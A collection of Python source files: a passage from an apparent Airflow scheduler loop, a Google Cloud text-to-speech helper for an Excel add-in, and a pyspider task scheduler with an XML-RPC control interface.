TI = models.TaskInstance
filter_for_ti_state_change = (
[and_(
TI.dag_id == dag_id,
TI.task_id == task_id,
TI.execution_date == execution_date,
# The TI.try_number will return raw try_number+1 since the
# ti is not running. And we need to -1 to match the DB record.
TI._try_number == try_number - 1, # pylint: disable=protected-access
TI.state == State.QUEUED)
for dag_id, task_id, execution_date, try_number
in self.executor.queued_tasks.keys()])
ti_query = (session.query(TI)
.filter(or_(*filter_for_ti_state_change)))
tis_to_set_to_scheduled = (ti_query
.with_for_update()
.all())
if len(tis_to_set_to_scheduled) == 0:
session.commit()
return
# set TIs to queued state
filter_for_tis = TI.filter_for_tis(tis_to_set_to_scheduled)
session.query(TI).filter(filter_for_tis).update(
{TI.state: State.SCHEDULED, TI.queued_dttm: None}, synchronize_session=False
)
for task_instance in tis_to_set_to_scheduled:
self.executor.queued_tasks.pop(task_instance.key)
task_instance_str = "\n\t".join(
[repr(x) for x in tis_to_set_to_scheduled])
session.commit()
self.log.info("Set the following tasks to scheduled state:\n\t%s", task_instance_str)
@provide_session
def _process_executor_events(self, simple_dag_bag, session=None):
"""
Respond to executor events.
"""
# TODO: this shares quite a lot of code with _manage_executor_state
TI = models.TaskInstance
# pylint: disable=too-many-nested-blocks
for key, state in list(self.executor.get_event_buffer(simple_dag_bag.dag_ids)
.items()):
dag_id, task_id, execution_date, try_number = key
self.log.info(
"Executor reports execution of %s.%s execution_date=%s "
"exited with status %s for try_number %s",
dag_id, task_id, execution_date, state, try_number
)
if state in (State.FAILED, State.SUCCESS):
qry = session.query(TI).filter(TI.dag_id == dag_id,
TI.task_id == task_id,
TI.execution_date == execution_date)
ti = qry.first()
if not ti:
self.log.warning("TaskInstance %s went missing from the database", ti)
continue
# TODO: should we fail RUNNING as well, as we do in Backfills?
if ti.try_number == try_number and ti.state == State.QUEUED:
Stats.incr('scheduler.tasks.killed_externally')
self.log.error(
"Executor reports task instance %s finished (%s) although the task says its %s. "
"Was the task killed externally?",
ti, state, ti.state
)
simple_dag = simple_dag_bag.get_dag(dag_id)
self.processor_agent.send_callback_to_execute(
full_filepath=simple_dag.full_filepath,
task_instance=ti,
msg="Executor reports task instance finished ({}) although the task says its {}. "
"Was the task killed externally?".format(state, ti.state)
)
def _execute(self):
self.log.info("Starting the scheduler")
# DAGs can be pickled for easier remote execution by some executors
pickle_dags = False
if self.do_pickle and self.executor.__class__ not in (LocalExecutor, SequentialExecutor):
pickle_dags = True
self.log.info("Processing each file at most %s times", self.num_runs)
def processor_factory(file_path, failure_callback_requests):
return DagFileProcessorProcess(
file_path=file_path,
pickle_dags=pickle_dags,
dag_id_white_list=self.dag_ids,
failure_callback_requests=failure_callback_requests
)
# When using sqlite, we do not use async_mode
# so the scheduler job and DAG parser don't access the DB at the same time.
async_mode = not self.using_sqlite
processor_timeout_seconds = conf.getint('core', 'dag_file_processor_timeout')
processor_timeout = timedelta(seconds=processor_timeout_seconds)
self.processor_agent = DagFileProcessorAgent(self.subdir,
self.num_runs,
processor_factory,
processor_timeout,
async_mode)
try:
self._execute_helper()
except Exception: # pylint: disable=broad-except
self.log.exception("Exception when executing execute_helper")
finally:
self.processor_agent.end()
self.log.info("Exited execute loop")
def _execute_helper(self):
"""
The actual scheduler loop. The main steps in the loop are:
#. Harvest DAG parsing results through DagFileProcessorAgent
#. Find and queue executable tasks
#. Change task instance state in DB
#. Queue tasks in executor
#. Heartbeat executor
#. Execute queued tasks in executor asynchronously
#. Sync on the states of running tasks
Following is a graphic representation of these steps.
.. image:: ../docs/img/scheduler_loop.jpg
:rtype: None
"""
self.executor.start()
self.log.info("Resetting orphaned tasks for active dag runs")
self.reset_state_for_orphaned_tasks()
self.register_exit_signals()
# Start after resetting orphaned tasks to avoid stressing out DB.
self.processor_agent.start()
execute_start_time = timezone.utcnow()
# Last time that self.heartbeat() was called.
last_self_heartbeat_time = timezone.utcnow()
is_unit_test = conf.getboolean('core', 'unit_test_mode')
# For the execute duration, parse and schedule DAGs
while True:
loop_start_time = time.time()
if self.using_sqlite:
self.processor_agent.heartbeat()
# For the sqlite case w/ 1 thread, wait until the processor
# is finished to avoid concurrent access to the DB.
self.log.debug("Waiting for processors to finish since we're using sqlite")
self.processor_agent.wait_until_finished()
simple_dags = self.processor_agent.harvest_simple_dags()
self.log.debug("Harvested %d SimpleDAGs", len(simple_dags))
# Send tasks for execution if available
simple_dag_bag = SimpleDagBag(simple_dags)
if not self._validate_and_run_task_instances(simple_dag_bag=simple_dag_bag):
continue
# Heartbeat the scheduler periodically
time_since_last_heartbeat = (timezone.utcnow() -
last_self_heartbeat_time).total_seconds()
if time_since_last_heartbeat > self.heartrate:
self.log.debug("Heartbeating the scheduler")
self.heartbeat()
last_self_heartbeat_time = timezone.utcnow()
loop_end_time = time.time()
loop_duration = loop_end_time - loop_start_time
self.log.debug("Ran scheduling loop in %.2f seconds", loop_duration)
if not is_unit_test:
time.sleep(self._processor_poll_interval)
if self.processor_agent.done:
self.log.info("Exiting scheduler loop as all files have been processed %d times",
self.num_runs)
break
# Stop any processors
self.processor_agent.terminate()
# Verify that all files were processed, and if so, deactivate DAGs that
# haven't been touched by the scheduler as they likely have been
# deleted.
if self.processor_agent.all_files_processed:
self.log.info(
"Deactivating DAGs that haven't been touched since %s",
execute_start_time.isoformat()
)
models.DAG.deactivate_stale_dags(execute_start_time)
self.executor.end()
settings.Session.remove()
def _validate_and_run_task_instances(self, simple_dag_bag: SimpleDagBag) -> bool:
if len(simple_dag_bag.simple_dags) > 0:
try:
self._process_and_execute_tasks(simple_dag_bag)
except Exception as e: # pylint: disable=broad-except
self.log.error("Error queuing tasks")
self.log.exception(e)
return False
# Call heartbeats
self.log.debug("Heartbeating the executor")
self.executor.heartbeat()
self._change_state_for_tasks_failed_to_execute()
# Process events from the executor
self._process_executor_events(simple_dag_bag)
return True
def _process_and_execute_tasks(self, simple_dag_bag):
# Handle cases where a DAG run state is set (perhaps manually) to
# a non-running state. Handle task instances that belong to
# DAG runs in those states
# If a task instance is up for retry but the corresponding DAG run
# isn't running, mark the task instance as FAILED so we don't try
# to re-run it.
self._change_state_for_tis_without_dagrun(simple_dag_bag,
[State.UP_FOR_RETRY],
State.FAILED)
# If a task instance is scheduled or queued or up for reschedule,
# but the corresponding DAG run isn't running, set the state to
# NONE so we don't try to re-run it.
self._change_state_for_tis_without_dagrun(simple_dag_bag,
[State.QUEUED,
State.SCHEDULED,
State.UP_FOR_RESCHEDULE],
State.NONE)
self._execute_task_instances(simple_dag_bag)
@provide_session
def heartbeat_callback(self, session=None):
Stats.incr('scheduler_heartbeat', 1, 1)
|
texttospeech.py
|
#************************************************************************************************************************************************************************************
# Copyright (c) 2021 Tony L. Jones
# Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”),
# to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense,
# and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
# The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
# THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
# DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE
# OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
#
# The sound files were downloaded from https://www.fesliyanstudios.com
#********************************************************************************************************************************************************************************
from __future__ import absolute_import
from __future__ import division
from google.cloud import speech
from google.cloud import texttospeech # pip install google-cloud-texttospeech
import google.api_core
import threading
import winsound
import sys
from six.moves import queue
# Settings
textToSpeechTimeout = 60.0 # Timeout in seconds
maxQueueSize = 10 # Maximum number of text messages in the queue
class TextToSpeech(object):
"""
Synthesizes speech from the input string of text using the Google text-to-speech API
Methods
_______
speak(text)
Converts the string of text to speech and plays it through the default audio output device
"""
def __init__(self, textToSpeechLanguageCode: str, textToSpeechVoice: str, textToSpeechGender: str, ssmlSayAs: str, callExcelMacro: callable, exceptionHook: callable):
"""
Parameters
----------
textToSpeechLanguageCode : str
The Google API language code as selected on the "Settings" sheet
textToSpeechVoice :
The Google voice as selected on the "Settings" sheet
textToSpeechGender : str
The Google API gender as selected on the "Settings" sheet
ssmlSayAs : str
The Google API SSML "say as" as selected in the "Settings" sheet
callExcelMacro : callable
Method to call in order to send message to Excel
exceptionHook : callable
Method to call when an exception has occurred
"""
self.__textToSpeechLanguageCode = textToSpeechLanguageCode
self.__textToSpeechVoice = textToSpeechVoice
self.__textToSpeechGender = textToSpeechGender
self.__ssmlSayAs = ssmlSayAs
self.__callExcelMacro = callExcelMacro
self.__exceptionHook = exceptionHook
self.__text = ''
self.__thread = None # Thread in which text to speech runs
self.__queue = queue.Queue() # Queue messages to read back
# Instantiate text-to-speech a client
try:
self.__client = google.cloud.texttospeech.TextToSpeechClient()
except:
self.__callExcelMacro("pythonError", 'GoogleCredentialsError.')
try:
# Set the voice gender
if self.__textToSpeechGender == 'neutral':
gender = google.cloud.texttospeech.SsmlVoiceGender.NEUTRAL
else:
gender = self.__textToSpeechGender
# Set the voice configuration
self.__voice = google.cloud.texttospeech.VoiceSelectionParams(
language_code=self.__textToSpeechLanguageCode,
name=self.__textToSpeechVoice,
ssml_gender=gender
)
# Select the type of audio file to return
self.__audio_config = google.cloud.texttospeech.AudioConfig(audio_encoding=google.cloud.texttospeech.AudioEncoding.LINEAR16)
except:
exType, exValue, exTraceback = sys.exc_info()
self.__exceptionHook(exType, exValue, exTraceback)
def __speakGoogle(self):
"""
Converts the self.__text to speech and plays it through the default audio output device
"""
try:
if self.__text != '':
# Replace - with minus character
text1 = self.__text.replace('-', '\u2212')
# Add SSML markups
ssmlText = '<speak> <say-as interpret-as=\"'+self.__ssmlSayAs+'\">'+text1+'</say-as> </speak>'
charactersBilled = str(len(ssmlText))
# Set the text input to be synthesized
synthesis_input = google.cloud.texttospeech.SynthesisInput(ssml=ssmlText)
# Build the voice request, select the language code and the ssml voice gender.
# Perform the text-to-speech request on the text input with the selected
# voice parameters and audio file type.
response = self.__client.synthesize_speech(
input=synthesis_input, voice=self.__voice, audio_config=self.__audio_config, timeout=textToSpeechTimeout
)
waveData = response.audio_content
# This is in the form of a Wave file. We need to strip header before playing it
self.__callExcelMacro("charactersBilled", str(charactersBilled))
winsound.PlaySound(waveData, winsound.SND_MEMORY | winsound.SND_NOSTOP)
except:
ExceptionType, ExceptionValue, excpetionTraceback = sys.exc_info()
arguments = str(ExceptionValue.args)
if 'Failed to play sound' in arguments:
self.__callExcelMacro('pythonError', 'FailedToPlaySound')
else:
exType, exValue, exTraceback = sys.exc_info()
self.__exceptionHook(exType, exValue, exTraceback)
def speak(self, text: str):
"""
Places the text to be converted to speech in the queue and calls runTextToSpeech
Parameters
----------
text : str
Text to be converted to speec
"""
try:
if self.__queue.qsize() <= maxQueueSize:
self.__queue.put(text)
self.runTextToSpeech
else:
self.__callExcelMacro('pythonError', 'textToSpeechQueueOverflow')
except:
exType, exValue, exTraceback = sys.exc_info()
self.__exceptionHook(exType, exValue, exTraceback)
def runTextToSpeech(self):
"""
Creates the thread in which to run text-to-speech conversion
"""
try:
if not self.__queue.empty():
if self.__thread == None:
self.__text = self.__queue.get()
self.__thread = threading.Thread(target=self.__speakGoogle, daemon=True)
self.__thread.start()
else:
if not self.__thread.is_alive(): # Restart the thread if it has completed
self.__text = self.__queue.get()
self.__thread = threading.Thread(target=self.__speakGoogle)
self.__thread.start()
except:
exType, exValue, exTraceback = sys.exc_info()
self.__exceptionHook(exType, exValue, exTraceback)
def __del__(self):
pass
|
tmp.py
|
import itertools
import json
import logging
import os
import time
from collections import deque
from six import iteritems, itervalues
from six.moves import queue as Queue
from pyspider.libs import counter, utils
from pyspider.libs.base_handler import BaseHandler
from .task_queue import TaskQueue
logger = logging.getLogger('scheduler')
class Project(object):
def __init__(self, scheduler, project_info):
self.scheduler = scheduler
self.active_tasks = deque(maxlen=scheduler.ACTIVE_TASKS)
self.task_queue = TaskQueue()
self.task_loaded = False
self._selected_tasks = False # selected tasks after recent pause
self._send_finished_event_wait = 0 # wait for scheduler.FAIL_PAUSE_NUM loop steps before sending the event
self.md5sum = None
self._send_on_get_info = False
self.waiting_get_info = True
self._paused = False
self._paused_time = 0
self._unpause_last_seen = None
self.update(project_info)
@property
def paused(self):
if self.scheduler.FAIL_PAUSE_NUM <= 0:
return False
if not self._paused:
fail_cnt = 0
for _, task in self.active_tasks:
if task.get('type') == self.scheduler.TASK_PACK:
continue
if 'process' not in task['track']:
logger.error('process not in task, %r', task)
if task['track']['process']['ok']:
break
else:
fail_cnt += 1
if fail_cnt >= self.scheduler.FAIL_PAUSE_NUM:
break
if fail_cnt >= self.scheduler.FAIL_PAUSE_NUM:
self._paused = True
self._paused_time = time.time()
elif self._paused is True and (self._paused_time + self.scheduler.PAUSE_TIME < time.time()):
self._paused = 'checking'
self._unpause_last_seen = self.active_tasks[0][1] if len(self.active_tasks) else None
elif self._paused == 'checking':
cnt = 0
fail_cnt = 0
for _, task in self.active_tasks:
if task is self._unpause_last_seen:
break
if task.get('type') == self.scheduler.TASK_PACK:
continue
cnt += 1
if task['track']['process']['ok']:
cnt = max(cnt, self.scheduler.UNPAUSE_CHECK_NUM)
break
else:
fail_cnt += 1
if cnt >= self.scheduler.UNPAUSE_CHECK_NUM:
if fail_cnt == cnt:
self._paused = True
self._paused_time = time.time()
else:
self._paused = False
return self._paused is True
def update(self, project_info):
self.project_info = project_info
self.name = project_info['name']
self.group = project_info['group']
self.db_status = project_info['status']
self.updatetime = project_info['updatetime']
md5sum = utils.md5string(project_info['script'])
if self.md5sum != md5sum:
self.waiting_get_info = True
self.md5sum = md5sum
if self.waiting_get_info and self.active:
self._send_on_get_info = True
if self.active:
self.task_queue.rate = project_info['rate']
self.task_queue.burst = project_info['burst']
else:
self.task_queue.rate = 0
self.task_queue.burst = 0
logger.info('project %s updated, status:%s, paused:%s, %d tasks',
self.name, self.db_status, self.paused, len(self.task_queue))
def on_get_info(self, info):
self.waiting_get_info = False
self.min_tick = info.get('min_tick', 0)
self.retry_delay = info.get('retry_delay', {})
self.crawl_config = info.get('crawl_config', {})
@property
def active(self):
return self.db_status in ('RUNNING', 'DEBUG')
class Scheduler(object):
UPDATE_PROJECT_INTERVAL = 5 * 60
default_schedule = {
'priority': 0,
'retries': 3,
'exetime': 0,
'age': -1,
'itag': None,
}
LOOP_LIMIT = 1000
LOOP_INTERVAL = 0.1
ACTIVE_TASKS = 100
INQUEUE_LIMIT = 0
EXCEPTION_LIMIT = 3
DELETE_TIME = 24 * 60 * 60
DEFAULT_RETRY_DELAY = {
0: 30,
1: 1*60*60,
2: 6*60*60,
3: 12*60*60,
'': 24*60*60
}
FAIL_PAUSE_NUM = 10
PAUSE_TIME = 5*60
UNPAUSE_CHECK_NUM = 3
TASK_PACK = 1
STATUS_PACK = 2 # current not used
REQUEST_PACK = 3 # current not used
def __init__(self, taskdb, projectdb, newtask_queue, status_queue,
out_queue, data_path='./data', resultdb=None):
self.taskdb = taskdb
self.projectdb = projectdb
self.resultdb = resultdb
self.newtask_queue = newtask_queue
self.status_queue = status_queue
self.out_queue = out_queue
self.data_path = data_path
self._send_buffer = deque()
self._quit = False
self._exceptions = 0
self.projects = dict()
self._force_update_project = False
self._last_update_project = 0
self._last_tick = int(time.time())
self._postpone_request = []
self._cnt = {
"5m_time": counter.CounterManager(
lambda: counter.TimebaseAverageEventCounter(30, 10)),
"5m": counter.CounterManager(
lambda: counter.TimebaseAverageWindowCounter(30, 10)),
"1h": counter.CounterManager(
lambda: counter.TimebaseAverageWindowCounter(60, 60)),
"1d": counter.CounterManager(
lambda: counter.TimebaseAverageWindowCounter(10 * 60, 24 * 6)),
"all": counter.CounterManager(
lambda: counter.TotalCounter()),
}
self._cnt['1h'].load(os.path.join(self.data_path, 'scheduler.1h'))
self._cnt['1d'].load(os.path.join(self.data_path, 'scheduler.1d'))
self._cnt['all'].load(os.path.join(self.data_path, 'scheduler.all'))
self._last_dump_cnt = 0
def _update_projects(self):
now = time.time()
if (
not self._force_update_project
and self._last_update_project + self.UPDATE_PROJECT_INTERVAL > now
):
return
for project in self.projectdb.check_update(self._last_update_project):
self._update_project(project)
logger.debug("project: %s updated.", project['name'])
self._force_update_project = False
self._last_update_project = now
get_info_attributes = ['min_tick', 'retry_delay', 'crawl_config']
def _update_project(self, project):
if project['name'] not in self.projects:
self.projects[project['name']] = Project(self, project)
else:
self.projects[project['name']].update(project)
project = self.projects[project['name']]
if project._send_on_get_info:
project._send_on_get_info = False
self.on_select_task({
'taskid': '_on_get_info',
'project': project.name,
'url': 'data:,_on_get_info',
'status': self.taskdb.SUCCESS,
'fetch': {
'save': self.get_info_attributes,
},
'process': {
'callback': '_on_get_info',
},
})
if project.active:
if not project.task_loaded:
self._load_tasks(project)
project.task_loaded = True
else:
if project.task_loaded:
project.task_queue = TaskQueue()
project.task_loaded = False
if project not in self._cnt['all']:
self._update_project_cnt(project.name)
scheduler_task_fields = ['taskid', 'project', 'schedule', ]
def _load_tasks(self, project):
task_queue = project.task_queue
for task in self.taskdb.load_tasks(
self.taskdb.ACTIVE, project.name, self.scheduler_task_fields
):
taskid = task['taskid']
_schedule = task.get('schedule', self.default_schedule)
priority = _schedule.get('priority', self.default_schedule['priority'])
exetime = _schedule.get('exetime', self.default_schedule['exetime'])
task_queue.put(taskid, priority, exetime)
project.task_loaded = True
logger.debug('project: %s loaded %d tasks.', project.name, len(task_queue))
if project not in self._cnt['all']:
self._update_project_cnt(project.name)
self._cnt['all'].value((project.name, 'pending'), len(project.task_queue))
def _update_project_cnt(self, project_name):
status_count = self.taskdb.status_count(project_name)
self._cnt['all'].value(
(project_name, 'success'),
status_count.get(self.taskdb.SUCCESS, 0)
)
self._cnt['all'].value(
(project_name, 'failed'),
status_count.get(self.taskdb.FAILED, 0) + status_count.get(self.taskdb.BAD, 0)
)
self._cnt['all'].value(
(project_name, 'pending'),
status_count.get(self.taskdb.ACTIVE, 0)
)
def task_verify(self, task):
for each in ('taskid', 'project', 'url', ):
if each not in task or not task[each]:
logger.error('%s not in task: %.200r', each, task)
return False
if task['project'] not in self.projects:
logger.error('unknown project: %s', task['project'])
return False
project = self.projects[task['project']]
if not project.active:
logger.error('project %s not started, please set status to RUNNING or DEBUG',
task['project'])
return False
return True
def insert_task(self, task):
return self.taskdb.insert(task['project'], task['taskid'], task)
def update_task(self, task):
return self.taskdb.update(task['project'], task['taskid'], task)
def put_task(self, task):
_schedule = task.get('schedule', self.default_schedule)
self.projects[task['project']].task_queue.put(
task['taskid'],
priority=_schedule.get('priority', self.default_schedule['priority']),
exetime=_schedule.get('exetime', self.default_schedule['exetime'])
)
def send_task(self, task, force=True):
try:
self.out_queue.put_nowait(task)
except Queue.Full:
if force:
self._send_buffer.appendleft(task)
else:
raise
def _check_task_done(self):
cnt = 0
try:
while True:
task = self.status_queue.get_nowait()
if task.get('taskid') == '_on_get_info' and 'project' in task and 'track' in task:
if task['project'] not in self.projects:
continue
project = self.projects[task['project']]
project.on_get_info(task['track'].get('save') or {})
logger.info(
'%s on_get_info %r', task['project'], task['track'].get('save', {})
)
continue
elif not self.task_verify(task):
continue
self.on_task_status(task)
cnt += 1
except Queue.Empty:
pass
return cnt
merge_task_fields = ['taskid', 'project', 'url', 'status', 'schedule', 'lastcrawltime']
def _check_request(self):
todo = []
for task in self._postpone_request:
if task['project'] not in self.projects:
continue
if self.projects[task['project']].task_queue.is_processing(task['taskid']):
todo.append(task)
else:
self.on_request(task)
self._postpone_request = todo
tasks = {}
while len(tasks) < self.LOOP_LIMIT:
try:
task = self.newtask_queue.get_nowait()
except Queue.Empty:
break
if isinstance(task, list):
_tasks = task
else:
_tasks = (task, )
for task in _tasks:
if not self.task_verify(task):
continue
if task['taskid'] in self.projects[task['project']].task_queue:
if not task.get('schedule', {}).get('force_update', False):
logger.debug('ignore newtask %(project)s:%(taskid)s %(url)s', task)
continue
if task['taskid'] in tasks:
if not task.get('schedule', {}).get('force_update', False):
continue
tasks[task['taskid']] = task
for task in itervalues(tasks):
self.on_request(task)
return len(tasks)
def _check_cronjob(self):
now = time.time()
self._last_tick = int(self._last_tick)
if now - self._last_tick < 1:
return False
self._last_tick += 1
for project in itervalues(self.projects):
if not project.active:
continue
if project.waiting_get_info:
continue
if int(project.min_tick) == 0:
continue
if self._last_tick % int(project.min_tick) != 0:
continue
self.on_select_task({
'taskid': '_on_cronjob',
'project': project.name,
'url': 'data:,_on_cronjob',
'status': self.taskdb.SUCCESS,
'fetch': {
'save': {
'tick': self._last_tick,
},
},
'process': {
'callback': '_on_cronjob',
},
})
return True
request_task_fields = [
'taskid',
'project',
'url',
'status',
'schedule',
'fetch',
'process',
'track',
'lastcrawltime'
]
def _check_select(self):
while self._send_buffer:
_task = self._send_buffer.pop()
try:
self.send_task(_task, False)
except Queue.Full:
self._send_buffer.append(_task)
break
if self.out_queue.full():
return {}
taskids = []
cnt = 0
cnt_dict = dict()
limit = self.LOOP_LIMIT
project_weights, total_weight = dict(), 0
for project in itervalues(self.projects): # type:Project
if not project.active:
continue
if project.paused:
continue
if project.waiting_get_info:
continue
task_queue = project.task_queue # type:TaskQueue
pro_weight = task_queue.size()
total_weight += pro_weight
project_weights[project.name] = pro_weight
pass
min_project_limit = int(limit / 10.) # ensure minimum select limit for each project
max_project_limit = int(limit / 3.0) # ensure maximum select limit for each project
for pro_name, pro_weight in iteritems(project_weights):
if cnt >= limit:
break
project = self.projects[pro_name] # type:Project
task_queue = project.task_queue
task_queue.check_update()
project_cnt = 0
if total_weight < 1 or pro_weight < 1:
project_limit = min_project_limit
else:
project_limit = int((1.0 * pro_weight / total_weight) * limit)
if project_limit < min_project_limit:
project_limit = min_project_limit
elif project_limit > max_project_limit:
project_limit = max_project_limit
while cnt < limit and project_cnt < project_limit:
taskid = task_queue.get()
if not taskid:
break
taskids.append((project.name, taskid))
if taskid != 'on_finished':
project_cnt += 1
cnt += 1
cnt_dict[project.name] = project_cnt
if project_cnt:
project._selected_tasks = True
project._send_finished_event_wait = 0
if not project_cnt and len(task_queue) == 0 and project._selected_tasks:
if project._send_finished_event_wait < self.FAIL_PAUSE_NUM:
project._send_finished_event_wait += 1
else:
project._selected_tasks = False
project._send_finished_event_wait = 0
self._postpone_request.append({
'project': project.name,
'taskid': 'on_finished',
'url': 'data:,on_finished',
'process': {
'callback': 'on_finished',
},
"schedule": {
"age": 0,
"priority": 9,
"force_update": True,
},
})
for project, taskid in taskids:
self._load_put_task(project, taskid)
return cnt_dict
def _load_put_task(self, project, taskid):
try:
task = self.taskdb.get_task(project, taskid, fields=self.request_task_fields)
except ValueError:
logger.error('bad task pack %s:%s', project, taskid)
return
if not task:
return
task = self.on_select_task(task)
def _print_counter_log(self):
keywords = ('pending', 'success', 'retry', 'failed')
total_cnt = {}
project_actives = []
project_fails = []
for key in keywords:
total_cnt[key] = 0
for project, subcounter in iteritems(self._cnt['5m']):
actives = 0
for key in keywords:
cnt = subcounter.get(key, None)
if cnt:
cnt = cnt.sum
total_cnt[key] += cnt
actives += cnt
project_actives.append((actives, project))
fails = subcounter.get('failed', None)
if fails:
project_fails.append((fails.sum, project))
top_2_fails = sorted(project_fails, reverse=True)[:2]
top_3_actives = sorted([x for x in project_actives if x[1] not in top_2_fails],
reverse=True)[:5 - len(top_2_fails)]
log_str = ("in 5m: new:%(pending)d,success:%(success)d,"
"retry:%(retry)d,failed:%(failed)d" % total_cnt)
for _, project in itertools.chain(top_3_actives, top_2_fails):
subcounter = self._cnt['5m'][project].to_dict(get_value='sum')
log_str += " %s:%d,%d,%d,%d" % (project,
subcounter.get('pending', 0),
subcounter.get('success', 0),
subcounter.get('retry', 0),
subcounter.get('failed', 0))
logger.info(log_str)
def _dump_cnt(self):
self._cnt['1h'].dump(os.path.join(self.data_path, 'scheduler.1h'))
self._cnt['1d'].dump(os.path.join(self.data_path, 'scheduler.1d'))
self._cnt['all'].dump(os.path.join(self.data_path, 'scheduler.all'))
def _try_dump_cnt(self):
now = time.time()
if now - self._last_dump_cnt > 60:
self._last_dump_cnt = now
self._dump_cnt()
self._print_counter_log()
def _check_delete(self):
now = time.time()
for project in list(itervalues(self.projects)):
if project.db_status != 'STOP':
continue
if now - project.updatetime < self.DELETE_TIME:
continue
if 'delete' not in self.projectdb.split_group(project.group):
continue
logger.warning("deleting project: %s!", project.name)
del self.projects[project.name]
self.taskdb.drop(project.name)
self.projectdb.drop(project.name)
if self.resultdb:
self.resultdb.drop(project.name)
for each in self._cnt.values():
del each[project.name]
def __len__(self):
return sum(len(x.task_queue) for x in itervalues(self.projects))
def quit(self):
self._quit = True
if hasattr(self, 'xmlrpc_server'):
self.xmlrpc_ioloop.add_callback(self.xmlrpc_server.stop)
self.xmlrpc_ioloop.add_callback(self.xmlrpc_ioloop.stop)
def run_once(self):
self._update_projects()
self._check_task_done()
self._check_request()
while self._check_cronjob():
pass
self._check_select()
self._check_delete()
self._try_dump_cnt()
def run(self):
logger.info("scheduler starting...")
while not self._quit:
try:
time.sleep(self.LOOP_INTERVAL)
self.run_once()
self._exceptions = 0
except KeyboardInterrupt:
break
except Exception as e:
logger.exception(e)
self._exceptions += 1
if self._exceptions > self.EXCEPTION_LIMIT:
break
continue
logger.info("scheduler exiting...")
self._dump_cnt()
def trigger_on_start(self, project):
self.newtask_queue.put({
"project": project,
"taskid": "on_start",
"url": "data:,on_start",
"process": {
"callback": "on_start",
},
})
def xmlrpc_run(self, port=23333, bind='127.0.0.1', logRequests=False):
from pyspider.libs.wsgi_xmlrpc import WSGIXMLRPCApplication
application = WSGIXMLRPCApplication()
application.register_function(self.quit, '_quit')
application.register_function(self.__len__, 'size')
def dump_counter(_time, _type):
try:
return self._cnt[_time].to_dict(_type)
except:
logger.exception('')
application.register_function(dump_counter, 'counter')
def new_task(task):
if self.task_verify(task):
self.newtask_queue.put(task)
return True
return False
application.register_function(new_task, 'newtask')
def send_task(task):
self.send_task(task)
return True
application.register_function(send_task, 'send_task')
def update_project():
self._force_update_project = True
application.register_function(update_project, 'update_project')
def get_active_tasks(project=None, limit=100):
allowed_keys = set((
'type',
'taskid',
'project',
'status',
'url',
'lastcrawltime',
'updatetime',
'track',
))
track_allowed_keys = set((
'ok',
'time',
'follows',
'status_code',
))
iters = [iter(x.active_tasks) for k, x in iteritems(self.projects)
if x and (k == project if project else True)]
tasks = [next(x, None) for x in iters]
result = []
while len(result) < limit and tasks and not all(x is None for x in tasks):
updatetime, task = t = max(t for t in tasks if t)
i = tasks.index(t)
tasks[i] = next(iters[i], None)
for key in list(task):
if key == 'track':
for k in list(task[key].get('fetch', [])):
if k not in track_allowed_keys:
del task[key]['fetch'][k]
for k in list(task[key].get('process', [])):
if k not in track_allowed_keys:
del task[key]['process'][k]
if key in allowed_keys:
continue
del task[key]
result.append(t)
return json.loads(json.dumps(result))
application.register_function(get_active_tasks, 'get_active_tasks')
def get_projects_pause_status():
result = {}
for project_name, project in iteritems(self.projects):
result[project_name] = project.paused
return result
application.register_function(get_projects_pause_status, 'get_projects_pause_status')
def webui_update():
return {
'pause_status': get_projects_pause_status(),
'counter': {
'5m_time': dump_counter('5m_time', 'avg'),
'5m': dump_counter('5m', 'sum'),
'1h': dump_counter('1h', 'sum'),
'1d': dump_counter('1d', 'sum'),
'all': dump_counter('all', 'sum'),
},
}
application.register_function(webui_update, 'webui_update')
import tornado.wsgi
import tornado.ioloop
import tornado.httpserver
container = tornado.wsgi.WSGIContainer(application)
self.xmlrpc_ioloop = tornado.ioloop.IOLoop()
self.xmlrpc_server = tornado.httpserver.HTTPServer(container, io_loop=self.xmlrpc_ioloop)
self.xmlrpc_server.listen(port=port, address=bind)
logger.info('scheduler.xmlrpc listening on %s:%s', bind, port)
self.xmlrpc_ioloop.start()
def on_request(self, task):
if self.INQUEUE_LIMIT and len(self.projects[task['project']].task_queue) >= self.INQUEUE_LIMIT:
logger.debug('overflow task %(project)s:%(taskid)s %(url)s', task)
return
oldtask = self.taskdb.get_task(task['project'], task['taskid'],
fields=self.merge_task_fields)
if oldtask:
return self.on_old_request(task, oldtask)
else:
return self.on_new_request(task)
def on_new_request(self, task):
task['status'] = self.taskdb.ACTIVE
self.insert_task(task)
self.put_task(task)
project = task['project']
self._cnt['5m'].event((project, 'pending'), +1)
self._cnt['1h'].event((project, 'pending'), +1)
self._cnt['1d'].event((project, 'pending'), +1)
self._cnt['all'].event((project, 'pending'), +1)
logger.info('new task %(project)s:%(taskid)s %(url)s', task)
return task
def on_old_request(self, task, old_task):
now = time.time()
_schedule = task.get('schedule', self.default_schedule)
old_schedule = old_task.get('schedule', {})
if _schedule.get('force_update') and self.projects[task['project']].task_queue.is_processing(task['taskid']):
logger.info('postpone modify task %(project)s:%(taskid)s %(url)s', task)
self._postpone_request.append(task)
return
restart = False
schedule_age = _schedule.get('age', self.default_schedule['age'])
if _schedule.get('itag') and _schedule['itag'] != old_schedule.get('itag'):
restart = True
elif schedule_age >= 0 and schedule_age + (old_task.get('lastcrawltime', 0) or 0) < now:
restart = True
elif _schedule.get('force_update'):
restart = True
if not restart:
logger.debug('ignore newtask %(project)s:%(taskid)s %(url)s', task)
return
if _schedule.get('cancel'):
logger.info('cancel task %(project)s:%(taskid)s %(url)s', task)
task['status'] = self.taskdb.BAD
self.update_task(task)
self.projects[task['project']].task_queue.delete(task['taskid'])
return task
